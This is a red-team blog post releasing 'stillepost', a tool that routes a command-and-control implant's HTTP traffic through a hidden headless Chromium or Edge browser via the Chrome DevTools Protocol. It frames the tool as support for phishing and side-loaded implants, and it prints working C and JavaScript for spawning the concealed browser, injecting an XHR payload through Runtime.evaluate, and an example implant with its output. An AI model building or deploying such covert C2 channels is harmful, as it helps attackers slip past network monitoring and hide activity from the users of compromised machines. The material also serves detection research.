Stillepost - Or: How to Proxy your C2s HTTP-Traffic through Chromium

Table of Contents

Introduction

I was recently stepping into the topic of dumping cookies from different browsers while looking for new modules for my personal C2 project. While reading about different techniques that do this, I found tools such as WhiteChocolateMacademiaNut that utilize the Chrome DevTools Protocol (CDP for short). This approach stood out to me because, unlike other techniques, it avoids direct file reads or hooking and instead relies on a legitimate feature used in its intended manner to achieve the malicious goal. And that made me wonder: how else could this Chrome DevTools Protocol be handy to an attacker? Which brings us to this blog post and tool release.

In this post I introduce you to the Chrome DevTools Protocol, the idea it sparked while I was reading through its documentation, and the path from that idea to a working implementation. After reading this blog post, you should be able to utilize stillepost in your own projects to send HTTP-requests over Chromium based browsers.

If you don’t care for the idea and development (🥲), you can find the final C-lib and python code in this repo: https://github.com/dis0rder0x00/stillepost

The ✨Chrome DevTools Protocol✨

As the ChromeDevTools documentation itself states:

The Chrome DevTools Protocol allows for tools to instrument, inspect, debug and profile Chromium, Chrome and other Blink-based browsers. Many existing projects currently use the protocol. The Chrome DevTools uses this protocol and the team maintains its API.

Instrumentation is divided into a number of domains (DOM, Debugger, Network etc.). Each domain defines a number of commands it supports and events it generates. Both commands and events are serialized JSON objects of a fixed structure.

To be able to use the CDP, you first have to spawn a chrome instance with the --remote-debugging-port= command line flag. If you set this flag to 0 chrome will generate a random port number for you over which you can access the CDP-server. If you don’t like randomness and want to have a bit more control in your life, you can also just specify any port number (of course the port has to be available).

After spawning the Browser and letting it spin up the CDP-server you can connect to it via a WebSocket URL. This WebSocket URL is obtainable via two ways:

- The URL gets printed to STDERR of the browser process and be read from there.

- By reading it from

http://127.0.0.1:<debugPort>/json/list

If you choose the second approach, a GET request to the mentioned endpoint will give you a response similar to this, which you can parse to retrieve any webSocketDebuggerUrl:

[ {

"description": "",

"devtoolsFrontendUrl": "https://aka.ms/docs[...]",

"id": "FA73A14107D6EF7709C69BFB9BAAB529",

"title": "localhost",

"type": "page",

"url": "http://localhost:4444/json/list",

"webSocketDebuggerUrl": "ws://localhost:4444/devtools/page/FA73A14107D6EF7709C69BFB9BAAB529"

},

[...]

]

Once connected to the WebSocket, the Chrome DevTools Protocol mainly uses JSONRPC requests to issue different commands. Each command request consists of a JavaScript struct with an id, a method and params which contains whatever arguments you want/need to pass to the method.

An example for a command to take a screenshot of the current page:

{

"id": 1,

"method": "Page.captureScreenshot",

"params": {

"format": "jpeg"

}

}

I highly recommend visiting the Chrome DevTools Protocol Documentation for a full list of available domains, their methods, attributes and how to use them!

Now that I have explained the basics of the core technology behind this, let’s dive into how we can “abuse” this.

Now What ¯\_(ツ)_/¯? The Base Idea

The CDP gives us access to the base functionality of the browser. We can for example:

- open pages

- read and write to the DOM of open tabs

- get information about the host

- access the browser storage

- and so much more…

But I asked myself: with this level of access to the browsers functionality, what do browsers have that malicious implants might lack?

And the first idea that came to me was: expected network traffic to random websites and endpoints.

If we land on a user workstation, we’d expect the company to allow their employees to be able to use a browser to navigate the web. This means, the browser should be configured with the correct proxy configuration (or use the system proxy config), have the necessary firewall whitelisting for port 443 and additionally traffic coming from chrome/edge/browser should be expected.

This in my head would be ideal for situations where a phishing payload uses a side-loading approach to run your implant inside some arbitrary signed binary. If the implant can proxy its traffic through the user’s browser, you avoid any odd outbound traffic coming directly from the side-loaded binary itself (other than a localhost connection), and you don’t have to worry about making the implant proxy-aware. And because this is part of a phishing campaign, you can assume it lands on a machine the user actually works on every day, which means the browser is very likely to be set up and usable.

So is there any way we can trigger arbitrary requests using the Chrome DevTools Protocol? The short answer of course is: yes. Otherwise this blog post wouldn’t have made much sense I guess…



My first idea was to utilize the Network domain, but after looking at its description and available function it actually didn’t seem to be the right fit, as at a first glance it doesn’t provide functions that would allow us to send arbitrary data to arbitrary URLs:

My next idea was a bit more “hacky”. If we can control the DOM of opened pages, what if we inject some arbitrary JavaScript-Code into it that’ll trigger an XHR request? That way we could control the target URL, the data and even some of the headers we use. But: this would likely limit us to the CSP of the page we open, which might limit inline JavaScript execution.



So after a bit of searching around the docs I found an alternative (and imo better) approach: The domain Runtime and its method evaluate:

This method would allow us to directly eval any JavaScript-code and to get its return value as a response.

So if we write a JavaScript function that takes a URL, some data, and a set of headers, and fires off the request through XHR, we can, in theory, hand back an object with the response. At that point the main goal of the whole project would be achieved. So let’s get to it.

Building the Outline

Given the current information, the base workflow of the PoC would have to be:

- Setup the environment

- Spawn a Chromium browser with the necessary argument flags

- Parse a JavaScript template and insert the necessary info (method, target URL, data, headers)

- Collect the WebSocket URL and connect to it

- Issue the

Runtime.Evaluatecommand with the JS template - Retrieve the response

I also published my initial python PoC if it helps you to better understand the approach: https://github.com/dis0rder0x00/stillepost/blob/main/python_code/stillepost_poc.py

Environment Preparation

Before we can spawn the browser, we need to know and prepare some variables. This includes:

- what browser to spawn

- what user-profile the browser should use

- what debugging port the CDP server will listen on

In the code of the stillepost library, this is all implemented as part of the exposed function stillepost_init which has the following function signature:

BOOL stillepost_init(LPSTR lpBrowserPath, DWORD dwDebugPort, LPSTR lpProfilePath)

The first argument lpBrowserPath, whose use-case should be quite obvious, is the path to the chromium based browser executable. If this argument is set to NULL a default path for edge will be used (C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe).

Other chromium based browser, you could probably use, are:

- Chrome

- Opera

- Brave

- Vivaldi

- Chromium (who would’ve thought)

The second argument dwDebugPort is the debug port the CDP server will listen on. If this is set to 0 the code will mimic the behavior of the browser and randomly generate one.

Now the third argument lpProfilePath is the profile the browser instance will use. You could either specify the path to a profile folder or the name of a profile. If you set this argument to NULL stillepost will generate and create a temporary folder which will be deleted by the cleanup function of stillepost.

I prefer this tool to work with a clean slate for every run, so a newly generated temporary profile is the default (NULL being passed as the value). I don’t think XHR-requests would show up in the history of the user-profile but I think creating a folder and deleting it later on is better than risking tainting an existing user profile with potentially something. If you have some knowledge about effects using an existing profile would have, let me know!

Once the arguments and environment for the browser are set, the function then continues to actually spawn the browser.

Spawning the Browser

Actually starting the process isn’t that wild as it’s just a call to CreateProcessA with the command line flags.

HRESULT hr = StringCchPrintfA(

lpDebugCmd,

sizeof(lpDebugCmd),

"\"%s\" --remote-debugging-port=%d --headless --user-data-dir=\"%s\" --log-level=3 --disable-logging",

g_lpChromePath,

g_dwDebugPort,

g_lpProfileFolder

);

if (!CreateProcessA(

NULL,

lpDebugCmd,

NULL,

NULL,

FALSE,

CREATE_SUSPENDED | DETACHED_PROCESS,

NULL,

NULL,

&si,

&pi))

return;

g_piBrowser = pi;

Author’s Note: When I developed the technique, I added a small evasion mechanism at this stage to complicate detection, based on patterns I had encountered in existing rules for similar techniques (would be nice if we could trigger process creation without the initial arguments…). I chose not to include this code in the public release. I think the underlying concept is clear without it, and publishing the “evasive” implementation would, in my opinion, only lower the barrier for unskilled actors. I initially intended to describe the mechanism briefly here, which is why the browser-spawning step became its own section in the post, but that left the section somewhat empty. Sorry for that.

Besides the environment info, like the debug port and what profile to use, we also specify that the browser should be started in headless-mode. This will tell the browser to not spawn a window for the process. This is obviously necessary to not show the user that something is going on, but has the side effect that the browser will try to attach itself to the console of our own process. You could potentially evade this, but I decided it’s not worth the effort for the PoC and instead decided to just limit logging to a minimal, which explains the remaining command line arguments passed to the browser.

Fetching the WebSocket URL

After spawning the browser, we need to know the WebSocket URL, in order to be able to send commands to it.

If you remember in the beginning I explained two approaches to do this.

In this project I decided to implement approach number two, by sending a GET request to the URL http://127.0.0.1:<debugPort>/json/list and parsing its response.

The code for this is located in the function get_websocket_debugger_url which gets called internally by stillepost_init.

The approach is quite simple to implement using WinHTTP and cJSON, so I wont go into it to deep.

After sending the GET-request, parsing the response is as easy as the following code, using the cJSON library:

cJSON *cjsonRoot = cJSON_Parse(lpResponse);

if (!cjsonRoot)

goto cleanup;

if (!cJSON_IsArray(cjsonRoot)) {

cJSON_Delete(cjsonRoot);

goto cleanup;

}

cJSON *cjsonFirstElem = cJSON_GetArrayItem(cjsonRoot, 0);

if (!cjsonFirstElem || !cJSON_IsObject(cjsonFirstElem)) {

cJSON_Delete(cjsonRoot);

goto cleanup;

}

cJSON *cjsonWsItem = cJSON_GetObjectItemCaseSensitive(cjsonFirstElem, "webSocketDebuggerUrl");

if (!cjsonWsItem || !cJSON_IsString(cjsonWsItem) || !cjsonWsItem->valuestring) {

cJSON_Delete(cjsonRoot);

goto cleanup;

}

lpWsUrl = _strdup(cjsonWsItem->valuestring);

cJSON_Delete(cjsonRoot);

Knowing where to contact the CDP server via the WebSocket URL is all good and fun, but so far we don’t even know what to execute once we connect to it. Let’s fix that!

The JavaScript Template

I’m gonna be honest… I really don’t like JavaScript. And because of that I’m literal trash at writing it (besides some basic XSS PoC to get some CSRF-token and execute some task as the target user). And that’s why my JavaScript template that we use to actually trigger the XHR request to a remote endpoint was generated by AI. Please don’t come at me with your pitch-forks and torches.

So I prompted ChatGPT to come up with some JavaScript function that triggers an XHR request and returns a JSON object containing the response status code, all response headers and the body of the response. After explaining what arguments the function should take and modifying the result a bit, I had the following code:

function sendRequest(method, url, headersJson, dataJson) {

return new Promise(function(resolve) {

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {

if (xhr.readyState === 4) {

var allHeaders = xhr.getAllResponseHeaders() || "";

var headerLines = allHeaders.trim().split(/\\r?\\n/);

var hdrObj = {};

for (var i = 0; i < headerLines.length; i++) {

var line = headerLines[i];

var idx = line.indexOf(":");

if (idx > -1) {

var k = line.substring(0, idx).trim();

var v = line.substring(idx + 1).trim();

hdrObj[k] = v;

}

}

var resultObj = {

status: xhr.status,

headers: hdrObj,

body: xhr.responseText

};

resolve(JSON.stringify(resultObj));

}

};

var headers = {};

if (headersJson && typeof headersJson === "string") {

try {

headers = JSON.parse(headersJson);

} catch (_) {

resolve("");

return;

}

}

var data = {};

if (dataJson && typeof dataJson === "string") {

try {

data = JSON.parse(dataJson);

} catch (_) {

data = {};

}

}

if (method === "GET" || method === "HEAD") {

var params = [];

for (var k in data) {

if (data.hasOwnProperty(k)) {

params.push(encodeURIComponent(k) + "=" + encodeURIComponent(data[k]));

}

}

if (params.length > 0) {

url += (url.indexOf("?") === -1 ? "?" : "&") + params.join("&");

}

xhr.open(method, url, true);

for (var hk in headers) {

if (headers.hasOwnProperty(hk)) {

xhr.setRequestHeader(hk, headers[hk]);

}

}

xhr.send();

return;

}

xhr.open(method, url, true);

for (var key in headers) {

if (headers.hasOwnProperty(key)) {

xhr.setRequestHeader(key, headers[key]);

}

}

xhr.send(JSON.stringify(data));

});

}

In JavaScript the function can/should be called like this:

sendRequest("POST", "http://192.168.157.133:8000/", "{\"X-Poc\": \"SomeArbitraryValue\"}", "{\"param1\": \"value1\", \"param2\": \"value2\"}");

As you can see, the JS function takes four arguments: the request method, the target URL, a string of a JSON object that defines what headers to add to the request and finally a string of a JSON object of parameters and their values.

If the chosen method is either HEAD or GET the JavaScript function will parse the parameter object and append them with their values to the URL. For other requests we’ll let xhr.send handle the parsing of the data.

As for the response, the JavaScript code will build a JSON object and return it’s stringified version:

{

"status": 200,

"headers": {

"content-length": "16",

"content-type": "text/plain"

},

"body": "This is the body"

}

I modified the JavaScript code to additionally directly include a call to the function with placeholder arguments, that can be easily be replaced with actual values for the request later on:

function sendRequest(method, url, headersJson, dataJson) {

// [... code of the sendRequest function ]

}

sendRequest(__METHOD__, __URL__, __HEADERS__, __DATA__);

So when we want to eval the code in the browser, we first have to replace each argument with its corresponding value.

Putting it all Together

With the browser and CDP server running, the template standing strong and stillepost knowing what WebSocket URL to use, the only thing left is to actually trigger the command via a Chrome DevTool Protocol request.

Now before I explain how the code actually sends the request and parses the response, I think it’s time to show you an example on how to use the three main functions of the stillepost library.

The following code shows you how your implant could utilize stillepost. The code includes stillepost.h, which exposes the functions stillepost_init, stillepost, stillepost_cleanup and stillepost_getError, and uses them to send a POST request to a webserver listening on http://192.168.157.133:8000:

#include <stdio.h>

#include "include/stillepost.h"

int main() {

// Initialize the stillepost runtime (allocs, temp folder, start Edge, fetch ws URL)

if (!stillepost_init(NULL, 0, NULL, TRUE)) {

printf("[!] Initialization failed: %lu\n", stillepost_getError());

return 1;

}

// Prepare headers and data for the request

cJSON *cjsonpHttpHeaders = cJSON_CreateObject();

cJSON_AddStringToObject(cjsonpHttpHeaders, "X-Poc", "SomeArbitraryValue");

cJSON *cjsonpData = cJSON_CreateObject();

cJSON_AddStringToObject(cjsonpData, "param1", "value1");

cJSON_AddStringToObject(cjsonpData, "param2", "value2");

// Send the request via stillepost

response_t *resp = stillepost("POST", "http://192.168.157.133:8000/", cjsonpHttpHeaders, cjsonpData);

if (resp) {

printf("[i] -> Returned status code: %lu\n", resp->dwStatusCode);

printf("[i] -> Returned headers: %s\n", cJSON_PrintUnformatted(resp->cjsonpHeaders));

printf("[i] -> Returned body: %s\n", resp->lpBody);

} else {

printf("[!] Something went wrong: %lu\n", stillepost_getError());

}

// Cleanup stillepost internal resources

stillepost_cleanup();

// Cleanup main-owned resources

if (cjsonpHttpHeaders) cJSON_Delete(cjsonpHttpHeaders);

if (cjsonpData) cJSON_Delete(cjsonpData);

return 0;

}

So far I have mainly described things that happen in stillepost_init (preparing the environment, starting the browser and getting the WebSocket URL). Now we’ll take a brief look into the main function stillepost to understand how we can use the CDP to proxy HTTP-requests through chromium based browser.

The function first starts by building the actual JavaScript payload, by replacing the placeholder values in our template with the passed arguments:

LPSTR insMethod = replace_first(lpJsTemplate, "__METHOD__", lpMethod);

LPSTR insURL = replace_first(insMethod, "__URL__", lpURL);

if (!cjsonpHeaders) {

insHeaders = replace_first(insURL, "__HEADERS__", "\"\"");

} else {

insHeaders = replace_first(insURL, "__HEADERS__", cJSON_PrintUnformatted(cjsonpHeaders));

}

if (!cjsonpData) {

lpJsPayload = replace_first(insHeaders, "__DATA__", "\"\"");

} else {

lpJsPayload = replace_first(insHeaders, "__DATA__", cJSON_PrintUnformatted(cjsonpData));

}

After the template has been parsed, we build the actual DevTools protocol JSON message, which includes the method (Runtime.evaluate) and its arguments (our parsed JS template stored in lpJsPayload).

// 2) Build the DevTools protocol JSON message:

// {

// "id": 1,

// "method": "Runtime.evaluate",

// "params": {

// "expression": "<lpJsPayload>",

// "awaitPromise": true,

// "returnByValue": true

// }

// }

cJSON *cjsonRoot = cJSON_CreateObject();

cJSON *cjsonParams = cJSON_CreateObject();

cJSON *cjsonRespJson = NULL;

cJSON_AddNumberToObject(cjsonRoot, "id", 1);

cJSON_AddStringToObject(cjsonRoot, "method", "Runtime.evaluate");

cJSON_AddItemToObject(cjsonRoot, "params", cjsonParams);

cJSON_AddStringToObject(cjsonParams, "expression", lpJsPayload);

cJSON_AddBoolToObject(cjsonParams, "awaitPromise", 1);

cJSON_AddBoolToObject(cjsonParams, "returnByValue", 1);

LPSTR lpPayloadStr = cJSON_PrintUnformatted(cjsonRoot);

cJSON_Delete(cjsonRoot);

free(lpJsPayload);

if (!lpPayloadStr) {

print_error("Failed to build JSON payload");

return NULL;

}

We also say that we’ll wait until the eval returns some data, which is necessary since otherwise the function would return before the asynchronous request could’ve been parsed.

With the final JSONRPC message being built, we can now continue on and send it to the WebSocket endpoint. The response will be read into a dynamic buffer and can take some time, depending on the response time of the remote server.

When the response has been received, stillepost will prepare a response_t struct to return. The definition of the type is as follows:

typedef struct {

DWORD dwStatusCode;

cJSON *cjsonpHeaders;

LPSTR lpBody;

} response_t;

With the returned struct we should be back in our main function that called stillepost and we can continue to parse the response.

If the return value is NULL something went wrong and you can call stillepost_getError to get the error code to cross check what went wrong.

Running the above implant usage example utilizing stillepost we would get the following output:

> stillepost.exe

[i] Using profile folder: C:\Users\dis0rder\AppData\Local\Temp\7HiAYeYzLc

[i] Using debug port: 4166

[i] Starting Chrome...

[+] Chrome started (PID: 25104)

DevTools listening on ws://127.0.0.1:4166/devtools/browser/f8764485-ecd0-4ffa-9c36-7b0ba3abc822

[+] Got websocket URL: 'ws://127.0.0.1:4166/devtools/page/B6E640D04EC7E862DF2F56674B07E576'

[i] Building JS payload

[i] Sending 'POST' request to 'http://192.168.157.133:8000/'

[i] -> Returned status code: 200

[i] -> Returned headers: {"content-length":"16","content-type":"text/plain"}

[i] -> Returned body: This is the body

[+] Chrome terminated

[+] Successfully deleted profile folder

Note that since the example is a console application edge connected to our console and printed the WebSocket URL it created.



This is how the received POST request looks like to the target webserver:



To send the same request (same data & headers), but as a GET request, we just change the call to stillepost:

stillepost("GET", "http://192.168.157.133:8000/", cjsonpHttpHeaders, cjsonpData)

And the request to the webserver would become the following:

Cleanup

At the end of the program we need to make sure to cleanup. This includes killing the spawned browser, removing the temporary profile folder (if created) and of course freeing any allocated memory.

The function stillepost_cleanup does all that and doesn’t require any input arguments. Resources owned by main still need freeing (duh).

Limitations of the Technique

This technique only works when the target web-server allows for CORS requests from arbitrary origins. So make sure when using stillepost that your redirector has CORS configured to allow exactly that. While testing the technique I used a python webserver that explicitly set the following headers:

Access-Control-Allow-Origin: *

Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS

Access-Control-Allow-Headers: *

This is also the reason, why you won’t necessarily be able to send arbitrary requests to other web pages in the context of the user. If the target pages don’t allow CORS requests, the browser will drop/block the request attempt.

Further Development

I’m not sure how and if I’ll update this technique, so for now take it as-is. This proof of concept had the goal of sending HTTP traffic via the browser, since this is the protocol my own C2 uses most of the times. In theory you could probably write a custom protocol handler in JavaScript for other types of traffic, so if you have the motivation or prompting skills maybe that would be a cool addition (though I’m not sure that seeing a browser doing SMB traffic to arbitrary locations would benefit the point of removing IoCs).

Final Words

I hope this blog post was informative about some other, maybe not so well known, risks of the Chrome DevTools Protocol. I’m sure there is more mischief that can be done with it and I might take another look at it some time. For now I hope you enjoyed my first ever blog post. If you have any feedback I’d be more than happy to hear it.

If you haven’t already, check out the GitHub repository of stillepost.

Thanks for reading, and I wish you a pleasant day!